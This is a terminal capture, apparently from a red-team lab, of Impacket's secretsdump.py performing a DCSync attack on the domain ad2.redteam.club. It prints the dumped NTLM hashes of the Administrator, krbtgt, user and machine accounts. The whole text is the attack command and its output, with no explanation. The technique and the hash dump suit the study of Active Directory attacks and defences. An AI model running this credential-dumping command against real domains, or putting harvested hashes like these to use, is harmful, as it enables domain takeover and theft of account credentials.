 ┌──(kali㉿kali)-[~/Desktop/impacket-master/examples]
└─$ python3 secretsdump.py -k -no-pass ad2.redteam.club -just-dc-ntlm
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b6e0fcce3106665064de4917394ccc27:::
redteam.club\test:1104:aad3b435b51404eeaad3b435b51404ee:51a52c415264a8fc31520f66f2f50459:::
redteam.club\hack:1105:aad3b435b51404eeaad3b435b51404ee:51a52c415264a8fc31520f66f2f50459:::
redteam.club\web:1108:aad3b435b51404eeaad3b435b51404ee:51a52c415264a8fc31520f66f2f50459:::
redteam.club\websec:1110:aad3b435b51404eeaad3b435b51404ee:51a52c415264a8fc31520f66f2f50459:::
AD1$:1001:aad3b435b51404eeaad3b435b51404ee:606a1be32fd0d77cbfa8d119fdc31729:::
AD2$:1106:aad3b435b51404eeaad3b435b51404ee:92765b513e0f392d6fb52486baa882fd:::
12SERVER2$:1107:aad3b435b51404eeaad3b435b51404ee:d597bc739840e311cd629e6ea6c37697:::
12SERVER3$:1109:aad3b435b51404eeaad3b435b51404ee:f662eece769ee4fe38efa1a7fc63fc41:::
moonsec$:1111:aad3b435b51404eeaad3b435b51404ee:51a52c415264a8fc31520f66f2f50459:::
12SERVER1$:1602:aad3b435b51404eeaad3b435b51404ee:50c38692e84602226c5673a418de0e87:::
[*] Cleaning up...
┌──(kali㉿kali)-[~/Desktop/impacket-master/examples]